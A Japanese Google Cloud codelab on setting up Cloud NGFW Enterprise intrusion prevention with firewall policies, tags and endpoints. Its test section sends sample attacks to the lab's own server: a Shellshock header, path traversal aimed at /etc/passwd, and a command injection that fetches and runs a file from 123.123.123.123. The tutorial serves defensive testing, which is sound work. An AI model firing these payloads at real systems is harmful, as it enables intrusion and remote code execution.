1. はじめに
Cloud Next Generation Firewall(NGFW)
Cloud Next Generation Firewall は、高度な保護機能、マイクロセグメンテーション、内部および外部の攻撃から Google Cloud ワークロードを広範囲に保護する機能を備えた、完全分散型のファイアウォール サービスです。
Cloud NGFW には次の利点があります。
- 分散ファイアウォール サービス: Cloud NGFW では、各ワークロードに完全に分散されたステートフルなホストベースの適用が可能で、ゼロトラスト セキュリティ アーキテクチャを実現できます。
- 構成とデプロイの簡素化: Cloud NGFW は、リソース階層ノードに接続できるネットワークと階層型ファイアウォール ポリシーを実装します。これらのポリシーにより、Google Cloud リソース階層全体で一貫性のあるファイアウォール エクスペリエンスが提供されます。
- きめ細かい制御とマイクロセグメンテーション: ファイアウォール ポリシーと Identity and Access Management(IAM)によって管理されるタグを組み合わせて、Virtual Private Cloud(VPC)ネットワークと組織全体で、North-South トラフィックと East-West トラフィックの両方を 1 つの VM に至るまできめ細かく制御できます。
Cloud NGFW は次の階層で使用できます。
- Cloud Next Generation Firewall Essentials
- Cloud Next Generation Firewall Standard
- Cloud Next Generation Firewall Enterprise
Cloud NGFW Enterprise
Cloud NGFW Enterprise は、分散型 Google Cloud ファイアウォール ファブリックにレイヤ 7 機能である侵入防止サービス(IPS)を追加します。TLS インスペクションは、TLS 暗号化トラフィックの検査を許可するためにサポートされていますが、この Codelab の範囲外です(TLS インスペクションを使用した Cloud NGFW Enterprise Codelab をご覧ください)。
ネットワーク アーキテクチャやルーティング構成を変更することなく、きめ細かい制御で信頼性の高いレイヤ 7 次世代ファイアウォール(NGFW)検査をデプロイできるようになりました。
IPS を使用してレイヤ 7 ファイアウォール制御を有効にしてデプロイするには、次のタスクを実行する必要があります。
- Google Cloud マネージド ゾーン ファイアウォール エンドポイントのセットを作成します。
- 必要に応じて TLS インスペクション ポリシーを作成します(この Codelab では説明しません)。
- 必要に応じて信頼構成を作成します(この Codelab では説明しません)。
- これらのエンドポイントを、Cloud NGFW Enterprise サービスが必要な Virtual Private Cloud(VPC)ネットワークに関連付けます。
- 既存のファイアウォール ポリシーとファイアウォール ルールに簡単な変更を加えて、さまざまなトラフィック パスの脅威防止プロファイルを指定します。
ネットワーク ファイアウォール ポリシー
ネットワーク ファイアウォール ポリシーは、ファイアウォール ルールのコンテナとして機能します。ネットワーク ファイアウォール ポリシーで定義されたルールは、ポリシーが VPC ネットワークに関連付けられるまで適用されません。各 VPC ネットワークには、1 つのネットワーク ファイアウォール ポリシーを関連付けることができます。ネットワーク ファイアウォール ポリシーは、ファイアウォール ルールで IAM で管理されるタグ(または単にタグ)をサポートしています。これは現在のネットワーク タグに代わるもので、ワークロードに ID を提供するために使用できます。
ネットワーク間でネットワーク ファイアウォール ポリシーを共有し、IAM によって管理されるタグと統合することで、ファイアウォールの構成と管理が大幅に簡素化されます。
ネットワーク ファイアウォール ポリシーの導入により、Google Cloud のファイアウォール ポリシーは次のコンポーネントで構成されるようになりました。
- 階層型ファイアウォール ポリシー
- VPC ファイアウォール ルール
- ネットワーク ファイアウォール ポリシー(グローバルとリージョン)
階層型ファイアウォール ポリシーはリソース階層内の組織ノードとフォルダノードでサポートされていますが、VPC ファイアウォール ルールとネットワーク ファイアウォール ポリシーは VPC レベルで適用されます。VPC ファイアウォール ルールとネットワーク ファイアウォール ポリシーの大きな違いは、VPC ファイアウォール ルールは単一の VPC ネットワークにのみ適用できるのに対し、ネットワーク ファイアウォール ポリシーは単一の VPC または VPC のグループに適用できることです。また、バッチ更新などのメリットもあります。
また、すべての VPC ネットワークに付属する暗黙のファイアウォール ルールもあります。
- アクションが allow、宛先が 0.0.0.0/0 の下り(外向き)ルール
- アクションが deny、送信元が 0.0.0.0/0 の上り(内向き)ルール
デフォルトでは、適用順序は次の図のようになります。

VPC ファイアウォール ルールとグローバル ネットワーク ファイアウォール ポリシーの適用順序は入れ替えることができます。お客様は、gcloud コマンドを使用して、いつでも適用順序を指定できます。
IAM によって管理されるタグ
新しいネットワーク ファイアウォール ポリシールールに統合されたタグは、Google Cloud リソース階層の組織レベルまたはプロジェクト レベルで定義された Key-Value ペアのリソースです。このようなタグには、名前が示すように、タグに対して何を行えるかを指定する IAM アクセス制御が含まれています。たとえば、IAM 権限では、どのプリンシパルが値をタグに割り当てることができるかと、どのプリンシパルがタグをリソースにアタッチできるかを指定できます。タグがリソースに適用されると、ネットワーク ファイアウォール ルールはそれを使用してトラフィックを許可または拒否できます。
タグは Google Cloud の継承リソースモデルに従います。つまり、タグとその値は親から階層全体に渡されます。その結果、タグを 1 か所で作成し、リソース階層全体の他のフォルダやプロジェクトで使用できます。タグとアクセス制限の詳細については、こちらのページをご覧ください。
タグをネットワーク タグと混同しないでください。後者は、Compute Engine インスタンスに追加できる文字列です。インスタンスに関連付けられ、インスタンスが廃止されると消えます。VPC ファイアウォール ルールにはネットワーク タグを含めることができますが、クラウド リソースとはみなされないため、IAM アクセス制御の対象ではありません。
このドキュメントでは、タグと IAM で管理されるタグが同じ意味で使用されています。
作成するアプリの概要
この Codelab では、単一のプロジェクトと、パブリック接続を備えた VPC ネットワークを作成できる必要があります。また、次の手順で Cloud NGFW Enterprise が IPS 機能を提供できる方法を示します。
- VPC 内/サブネット内のフローの検査 [East-West]
- インターネットからの上り(内向き)フローの検査 [North-South]
検査対象のフローは、5 タプル(送信元 IP、宛先 IP、プロトコル、送信元ポート、宛先ポート)やタグなどの Cloud Firewall の一致パラメータを使用して選択されます。この Codelab には TLS インスペクションは含まれていません。

ネットワーク ファイアウォール ポリシーのルールベースは、次の表のようになります。
優先度 | 方向 | ターゲット | ソース | 宛先 | アクション | 型 |
100 | 下り(外向き) | Quarantine_Tag | すべて | 任意 | 拒否 | Essentials |
1000 | Ingress | Server_Tag | ヘルスチェック範囲 | すべて | 許可 | Essentials |
2000 | Ingress | すべて | Identity-Aware Proxy の範囲 | すべて | 許可 | Essentials |
3000 | Ingress | すべて | 地域、GCTI | すべて | 拒否 | 標準 |
4000 | 下り(外向き) | すべて | すべて | 地域、GCTI | 拒否 | 標準 |
5000 | 下り(外向き) | すべて | すべて | システム アップデートの FQDN | 許可 | 標準 |
6000 | Ingress | Server_Tag | 10.0.0.0/24 | すべて | IPS | Enterprise |
7,000 | Ingress | Server_Tag | CloudNAT_IP | すべて | IPS | Enterprise |
学習内容
- グローバル ネットワーク ファイアウォール ポリシーを作成する方法
- ネットワーク ファイアウォール ポリシーでタグを作成して使用する方法
- Cloud NGFW Enterprise の侵入防止サービスを構成して使用する方法
必要なもの
- Google Cloud プロジェクト
- インスタンスのデプロイとネットワーク コンポーネントの構成に関する知識
- VPC ファイアウォールの構成に関する知識
2. 始める前に
変数の作成/更新
この Codelab では、$variables を使用して、Cloud Shell での gcloud 構成の実装を支援します。
Cloud Shell で、次のコマンドを実行します。必要に応じて、かっこ内の情報を置き換えます(目的のプロジェクトがすでに設定されている場合は、プロジェクトの設定をスキップします)。ファイアウォール エンドポイントなど、複数のリソースが必要な場合は、組織レベルのリソースに別の変数を使用します。
gcloud config set project [project-id] export project_id=$(gcloud config list --format="value(core.project)") export org_id=$(gcloud projects get-ancestors $project_id --format="csv[no-heading](id,type)" | grep ",organization$" | cut -d"," -f1 ) export region=[region] export zone=[zone] export prefix=cloudngfw export org_prefix=cloudngfw export billing_project_id=[project-id]
3. API を有効にする
API が有効になっていない場合は有効にします。
gcloud services enable compute.googleapis.com gcloud services enable networksecurity.googleapis.com gcloud services enable certificatemanager.googleapis.com gcloud services enable networkservices.googleapis.com gcloud services enable privateca.googleapis.com
4. Cloud NGFW Enterprise セキュリティ プロファイルとエンドポイントの作成
Cloud NGFW Enterprise エンドポイントの作成には 20 分ほどかかるため、まずエンドポイントが作成され、エンドポイントの作成中にベース設定を並行して行うことができます。
セキュリティ プロファイルとセキュリティ プロファイル グループを作成します。
gcloud network-security security-profiles threat-prevention \ create $org_prefix-sp-threat \ --organization $org_id \ --location=global gcloud network-security security-profile-groups create \ $org_prefix-spg \ --organization $org_id \ --location=global \ --threat-prevention-profile organizations/$org_id/locations/global/securityProfiles/$org_prefix-sp-threat
予想される出力:
Waiting for security-profile [organizations/$org_id/locations/global/securityProfiles/$org_prefix-sp-threat] to be created...done. Waiting for operation [organizations/$org_id/locations/global/operations/operation-1687458013374-5febbef75e993-ea522924-c963d150] to com plete...done. Created security profile group [$org_prefix-spg].
リソースが正常に作成されたことを確認します。
gcloud network-security security-profiles threat-prevention \ list --location=global --organization $org_id gcloud network-security security-profile-groups list \ --organization $org_id --location=global
予想される出力:
NAME: cloudngfw-sp-threat NAME: cloudngfw-spg
Cloud NGFW Enterprise エンドポイントを作成します。
gcloud network-security firewall-endpoints create $org_prefix-$zone \ --zone=$zone --organization $org_id \ --billing-project $billing_project_id
次のコマンドを実行して、エンドポイントが作成中であることを確認します(STATE: CREATING)。
gcloud network-security firewall-endpoints list --zone $zone \ --organization $org_id
期待される出力(出力形式は使用しているクライアントによって異なる場合があります)。
ID: cloudngfw-[zone] LOCATION: [zone] STATE: CREATING
必要に応じて、次のコマンドを実行して詳細情報を取得します。
gcloud network-security firewall-endpoints describe \ $org_prefix-$zone --organization $org_id --zone $zone
予想される出力:
createTime: '2023-04-25T18:08:45.493499362Z' name: organizations/[org-id]/locations/[zone]/firewallEndpoints/cloudngfw-[zone] state: CREATING updateTime: '2023-04-25T18:08:45.493499362Z'
エンドポイントの作成プロセスには 20 分ほどかかります。ベース設定セクションに進み、必要なリソースを並行して作成します。
5. ベースのセットアップ
ベースリソースを手動で作成する場合は、次のセクションに進みます。
VPC ネットワークとサブネット
VPC ネットワークとサブネット
VPC ネットワークとサブネットを作成します。
gcloud compute networks create $prefix-vpc --subnet-mode=custom gcloud compute networks subnets create $prefix-$region-subnet \ --range=10.0.0.0/24 --network=$prefix-vpc --region=$region
Cloud NAT
Cloud Router と Cloud NAT ゲートウェイを作成します。
gcloud compute addresses create $prefix-$region-cloudnatip --region=$region export cloudnatip=$(gcloud compute addresses list --filter=name:$prefix-$region-cloudnatip --format="value(address)") gcloud compute routers create $prefix-cr \ --region=$region --network=$prefix-vpc gcloud compute routers nats create $prefix-cloudnat-$region \ --router=$prefix-cr --router-region $region \ --nat-all-subnet-ip-ranges \ --nat-external-ip-pool=$prefix-$region-cloudnatip
インスタンス
クライアント インスタンスとウェブサーバー インスタンスを作成します。
gcloud compute instances create $prefix-$zone-www \
--subnet=$prefix-$region-subnet --no-address --zone $zone \
--metadata startup-script='#! /bin/bash
apt-get update
apt-get install apache2 tcpdump iperf3 -y
a2ensite default-ssl
a2enmod ssl
# Read VM network configuration:
md_vm="http://169.254.169.254/computeMetadata/v1/instance/"
vm_hostname="$(curl $md_vm/name -H "Metadata-Flavor:Google" )"
filter="{print \$NF}"
vm_network="$(curl $md_vm/network-interfaces/0/network \
-H "Metadata-Flavor:Google" | awk -F/ "${filter}")"
vm_zone="$(curl $md_vm/zone \
-H "Metadata-Flavor:Google" | awk -F/ "${filter}")"
# Apache configuration:
echo "Page on $vm_hostname in network $vm_network zone $vm_zone" | \
tee /var/www/html/index.html
systemctl restart apache2'
gcloud compute instances create $prefix-$zone-client \
--subnet=$prefix-$region-subnet --no-address --zone $zone \
--scopes=compute-ro \
--metadata startup-script='#! /bin/bash
apt-get update
apt-get install apache2-utils iperf3 tcpdump -y'
プロジェクト レベルのタグ
必要に応じて、tagAdmin 権限または tagUser 権限をユーザーに割り当てます。
export user_id=$(gcloud auth list --format="value(account)") gcloud projects add-iam-policy-binding $project_id --member user:$user_id --role roles/resourcemanager.tagAdmin gcloud projects add-iam-policy-binding $project_id --member user:$user_id --role roles/resourcemanager.tagUser
プロジェクト レベルのタグキーと値を作成します。
gcloud resource-manager tags keys create $prefix-vpc-tags \ --parent projects/$project_id \ --purpose GCE_FIREWALL \ --purpose-data network=$project_id/$prefix-vpc gcloud resource-manager tags values create $prefix-vpc-client \ --parent=$project_id/$prefix-vpc-tags gcloud resource-manager tags values create $prefix-vpc-server \ --parent=$project_id/$prefix-vpc-tags gcloud resource-manager tags values create $prefix-vpc-quarantine \ --parent=$project_id/$prefix-vpc-tags
タグをインスタンスにバインドします。
gcloud resource-manager tags bindings create \ --location $zone \ --tag-value $project_id/$prefix-vpc-tags/$prefix-vpc-server \ --parent //compute.googleapis.com/projects/$project_id/zones/$zone/instances/$prefix-$zone-www gcloud resource-manager tags bindings create \ --location $zone \ --tag-value $project_id/$prefix-vpc-tags/$prefix-vpc-client \ --parent //compute.googleapis.com/projects/$project_id/zones/$zone/instances/$prefix-$zone-client
グローバル ネットワーク ファイアウォール ポリシー
グローバル ネットワーク ファイアウォール ポリシーを作成します。
gcloud compute network-firewall-policies create \ $prefix-fwpolicy --description \ "Cloud NGFW Enterprise" --global
隔離されたインスタンス(例として作成したもので、この Codelab では使用しません)からのトラフィックを拒否し、ヘルスチェックとIdentity-Aware Proxy の範囲からのトラフィックを許可する Cloud Firewall エッセンシャル ルールを作成します。
gcloud compute network-firewall-policies rules create 100 \
--description="block quarantined workloads" \
--action=deny \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--layer4-configs=all \
--direction=EGRESS \
--target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-quarantine \
--dest-ip-ranges=0.0.0.0/0
gcloud compute network-firewall-policies rules create 1000 \
--description="allow http traffic from health-checks ranges" \
--action=allow \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--layer4-configs=tcp:80,tcp:443 \
--direction=INGRESS \
--target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-server \
--src-ip-ranges=35.191.0.0/16,130.211.0.0/22,209.85.152.0/22,209.85.204.0/22
gcloud compute network-firewall-policies rules create 2000 \
--description="allow ssh traffic from identity-aware-proxy ranges" \
--action=allow \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--layer4-configs=tcp:22 \
--direction=INGRESS \
--src-ip-ranges=35.235.240.0/20
制限されている国、既知の悪意のある IP、TOR 出口ノードとの間の上り(内向き)トラフィックと下り(外向き)トラフィックを拒否し、システム アップデート用の特定の FQDN への下り(外向き)トラフィックのみを許可する Cloud Firewall Standard ルールを作成します(例として作成したもので、この Codelab では使用しません)。
gcloud compute network-firewall-policies rules create 3000 \
--description="block ingress traffic from sanctioned countries, known malicious IPs and ToR exit nodes" \
--action=deny \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--layer4-configs=all \
--direction=INGRESS \
--src-region-codes CU,IR,KP,SY,XC,XD \
--src-threat-intelligence iplist-tor-exit-nodes,iplist-known-malicious-ips
gcloud compute network-firewall-policies rules create 4000 \
--description="block egress traffic to sanctioned countries, known malicious IPs and ToR exit nodes" \
--action=deny \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--layer4-configs=all \
--direction=EGRESS \
--dest-region-codes CU,IR,KP,SY,XC,XD \
--dest-threat-intelligence iplist-tor-exit-nodes,iplist-known-malicious-ips
gcloud compute network-firewall-policies rules create 5000 \
--description "allow system updates" \
--action=allow \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--layer4-configs=tcp:80,tcp:443 \
--direction=EGRESS \
--dest-fqdns=ftp.us.debian.org,debian.map.fastly.net,packages.cloud.google.com,www3.l.google.com
特定の範囲からの上り(内向き)の東西 / サブネット内と南北 / インターネット トラフィックを許可する Cloud Firewall ルールを作成します(これらのルールは、Cloud NGFW Enterprise を有効にするように更新されます)。
gcloud compute network-firewall-policies rules create 6000 \
--description "allow ingress internal traffic from clients" \
--action=allow \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--direction=INGRESS \
--enable-logging \
--layer4-configs all \
--src-ip-ranges=10.0.0.0/24 \
--target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-server
gcloud compute network-firewall-policies rules create 7000 \
--description "allow ingress external traffic to server" \
--action=allow \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy \
--layer4-configs=tcp:80,tcp:443 \
--direction=INGRESS \
--enable-logging \
--src-ip-ranges=$cloudnatip \
--target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-server
ネットワーク ファイアウォール ポリシーを VPC ネットワークに関連付けます。
gcloud compute network-firewall-policies associations create \
--firewall-policy $prefix-fwpolicy \
--network $prefix-vpc \
--name $prefix-fwpolicy-association \
--global-firewall-policy
外部 TCP/UDP ネットワーク ロードバランサ
外部 IP アドレスを予約し、インスタンス グループとヘルスチェックを作成します。
gcloud compute addresses create $prefix-$region-nlbip --region=$region
gcloud compute instance-groups unmanaged create $prefix-ig \
--zone $zone
gcloud compute instance-groups unmanaged add-instances $prefix-ig \
--instances $prefix-$zone-www --zone $zone
gcloud compute health-checks create http $prefix-$region-hc-http80 \
--region $region --port 80
バックエンド サービスと転送ルールを作成します。
gcloud compute backend-services create $prefix-nlb-bes \
--protocol TCP \
--health-checks $prefix-$region-hc-http80 \
--health-checks-region $region \
--region $region
gcloud compute backend-services add-backend $prefix-nlb-bes \
--instance-group $prefix-ig \
--instance-group-zone $zone \
--region $region
gcloud compute forwarding-rules create $prefix-nlb-ipv4 \
--load-balancing-scheme EXTERNAL \
--region $region \
--ports 80 \
--address $prefix-$region-nlbip \
--backend-service $prefix-nlb-bes
6. Cloud NGFW Enterprise エンドポイントの関連付け
必要に応じて環境変数を再定義します。
Cloud Firewall エンドポイントの作成が正常に完了したことを確認します。ステータスが [ACTIVE] と表示されたら、次のステップに進みます(作成中は [CREATING] と表示されます)。
gcloud network-security firewall-endpoints list --zone $zone \ --organization $org_id
期待される出力(出力形式は使用しているクライアントによって異なる場合があります)。
ID: cloudngfw-[zone] LOCATION: [zone] STATE: ACTIVE
必要に応じて、次のコマンドを実行して詳細情報を取得します。
gcloud network-security firewall-endpoints describe \ $org_prefix-$zone --organization $org_id --zone $zone
予想される出力:
createTime: '2023-04-25T18:08:45.493499362Z' name: organizations/[org-id]/locations/[zone]/firewallEndpoints/cloudngfw-[zone] state: ACTIVE updateTime: '2023-04-25T18:29:40.840608100Z'
Cloud NGFW Enterprise エンドポイントを VPC ネットワークに関連付けます。
gcloud network-security firewall-endpoint-associations create \ $prefix-association --zone $zone \ --network=$prefix-vpc --endpoint $org_prefix-$zone \ --organization $org_id
アソシエーション プロセスには約 10 分かかります。ステータスが [ACTIVE] と表示されたら、手順を続行します(作成プロセス中は [CREATING] と表示されます)。
gcloud network-security firewall-endpoint-associations list
予想される出力:
ID: cloudngfw-association LOCATION: [zone] NETWORK: cloudngfw-vpc ENDPOINT: cloudngfw-[zone] STATE: ACTIVE
必要に応じて、次のコマンドを実行して詳細情報を取得します。
gcloud network-security firewall-endpoint-associations \ describe $prefix-association --zone $zone
予想される出力:
createTime: '2023-05-01T22:25:06.218544436Z' firewallEndpoint: organizations/[org-id]/locations/[zone]/firewallEndpoints/cloudngfw-[zone] name: projects/[project-id]/locations/[zone]/firewallEndpointAssociations/cloudngfw-association network: projects/[project-id]/global/networks/cloudngfw-vpc state: ACTIVE updateTime: '2023-05-01T22:33:06.467596536Z'
7. Cloud NGFW Enterprise 検査ルール
新しいタブを開き、IAP を介してクライアント VM への SSH 接続を開始します(新しいタブで変数を再度定義する必要があります)。
gcloud compute ssh $prefix-$zone-client --tunnel-through-iap --zone $zone
SSH セッションで必要な変数を定義し、変数を設定します(値が正しいことを確認してください)。
export region=[region] export zone=[zone] export prefix=cloudngfw export target_privateip=$(gcloud compute instances list --filter=name:$prefix-$zone-www --format="value(networkInterfaces.networkIP)") export target_nlbip=$(gcloud compute addresses list --filter=name:$prefix-$region-nlbip --format="value(address)")
両方の IP に対して curl を実行し、到達可能であることを確認します。
curl $target_privateip --max-time 2 curl $target_nlbip --max-time 2
両方の curl リクエストで想定される結果:
Page on cloudngfw-[zone]-www in network cloudngfw-vpc zone [zone]
内部サーバー IP にサンプル攻撃を送信します(東西 / VPC 内トラフィック)。ウェブサーバーはすべてのリクエストに応答し、L7 検査/防止が設定されていないことを確認する必要があります。
curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://$target_privateip/cgi-bin/test-critical -m 3
curl http://$target_privateip/cgi-bin/../../../..//bin/cat%20/etc/passwd -m 3
curl http://$target_privateip/?item=../../../../WINNT/win.ini -m 3
curl "http://$target_privateip/weblogin.cgi?username=admin' -m 3;cd /tmp;wget http://123.123.123.123/evil --tries 2 -T 3;sh evil;rm evil"
Cloud NAT(ノース / サウスの受信トラフィック)を介して外部サーバー IP にサンプル攻撃を再送信します。同様に、ウェブサーバーはすべてのリクエストに応答する必要があります。
curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://$target_nlbip/cgi-bin/test-critical -m 3
curl http://$target_nlbip/cgi-bin/../../../..//bin/cat%20/etc/passwd -m 3
curl http://$target_nlbip/?item=../../../../WINNT/win.ini -m 3
curl "http://$target_nlbip/weblogin.cgi?username=admin' -m 3;cd /tmp;wget http://123.123.123.123/evil --tries 2 -T 3;sh evil;rm evil"
パブリック IP とプライベート IP の両方で想定される結果:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>404 Not Found</title> </head><body> <h1>Not Found</h1> <p>The requested URL was not found on this server.</p> <hr> <address>Apache/2.4.56 (Debian) Server at [IP] Port 80</address> </body></html> <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>404 Not Found</title> </head><body> <h1>Not Found</h1> <p>The requested URL was not found on this server.</p> <hr> <address>Apache/2.4.56 (Debian) Server at [IP] Port 80</address> </body></html> Page on cloudngfw-[zone]-www in network cloudngfw-vpc zone [zone] <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>400 Bad Request</title> </head><body> <h1>Bad Request</h1> <p>Your browser sent a request that this server could not understand.<br /> </p> <hr> <address>Apache/2.4.56 (Debian) Server at cloudngfw-[zone]-www.c.[project-id].internal Port 80</address> </body></html>
Cloud Shell に戻り、既存の上り(内向き)ルールを更新して L7 検査を有効にします。
gcloud compute network-firewall-policies rules update 6000 \ --action=apply_security_profile_group \ --firewall-policy=$prefix-fwpolicy \ --enable-logging \ --global-firewall-policy \ --security-profile-group=//networksecurity.googleapis.com/organizations/$org_id/locations/global/securityProfileGroups/$org_prefix-spg gcloud compute network-firewall-policies rules update 7000 \ --action=apply_security_profile_group \ --firewall-policy=$prefix-fwpolicy \ --enable-logging \ --global-firewall-policy \ --security-profile-group=//networksecurity.googleapis.com/organizations/$org_id/locations/global/securityProfileGroups/$org_prefix-spg
必要に応じて、ファイアウォール ルールを記述して、両方が正常に更新されたことを確認します。
gcloud compute network-firewall-policies rules describe 6000 \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy
予想される出力:
--- action: apply_security_profile_group description: allow ingress internal traffic from tagged clients direction: INGRESS disabled: false enableLogging: true kind: compute#firewallPolicyRule match: layer4Configs: - ipProtocol: all srcIpRanges: - 10.0.0.0/24 priority: 800 ruleTupleCount: 4 securityProfileGroup: //networksecurity.googleapis.com/organizations/[org-id]/locations/global/securityProfileGroups/cloudngfw-spg targetSecureTags: - name: tagValues/281484362719839 state: EFFECTIVE
ルール 7000:
gcloud compute network-firewall-policies rules describe 7000 \
--firewall-policy=$prefix-fwpolicy \
--global-firewall-policy
予想される出力:
---
action: apply_security_profile_group
description: allow ingress external traffic to server
direction: INGRESS
disabled: false
enableLogging: true
kind: compute#firewallPolicyRule
match:
layer4Configs:
- ipProtocol: tcp
ports:
- '80'
- ipProtocol: tcp
ports:
- '443'
srcIpRanges:
- [cloudnat-ip]
priority: 900
ruleTupleCount: 6
securityProfileGroup: //networksecurity.googleapis.com/organizations/[org-id]/locations/global/securityProfileGroups/cloudngfw-spg
targetSecureTags:
- name: tagValues/281484362719839
state: EFFECTIVE
クライアント VM に戻り、内部サーバー IP にサンプル攻撃を再送信します(東西 / VPC 内検査)。
curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://$target_privateip/cgi-bin/test-critical -m 3
curl http://$target_privateip/cgi-bin/../../../..//bin/cat%20/etc/passwd -m 3
curl http://$target_privateip/?item=../../../../WINNT/win.ini -m 3
curl "http://$target_privateip/weblogin.cgi?username=admin' -m 3;cd /tmp;wget http://123.123.123.123/evil --tries 2 -T 3;sh evil;rm evil"
Cloud NAT(ノース / サウスの受信検査)を介して、サンプル攻撃を外部サーバー IP に再送信します。
curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://$target_nlbip/cgi-bin/test-critical -m 3
curl http://$target_nlbip/cgi-bin/../../../..//bin/cat%20/etc/passwd -m 3
curl http://$target_nlbip/?item=../../../../WINNT/win.ini -m 3
curl "http://$target_nlbip/weblogin.cgi?username=admin' -m 3;cd /tmp;wget http://123.123.123.123/evil --tries 2 -T 3;sh evil;rm evil"
以下の想定される出力に従い、最初の攻撃に対してレスポンスが受信されません。これにより、重大度の高い攻撃がブロックされていることが確認されます。
curl: (56) Recv failure: Connection reset by peer curl: (28) Operation timed out after 3000 milliseconds with 0 bytes received curl: (28) Operation timed out after 3000 milliseconds with 0 bytes received <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>400 Bad Request</title> </head><body> <h1>Bad Request</h1> <p>Your browser sent a request that this server could not understand.<br /> </p> <hr> <address>Apache/2.4.56 (Debian) Server at cloudngfw-[zone]-www.c.[project-id].internal Port 80</address> </body></html>
Cloud コンソールで [ネットワーク セキュリティ] > [脅威] に移動して、ログを確認します(攻撃がまだ表示されていない場合は、数回更新する必要があります)。
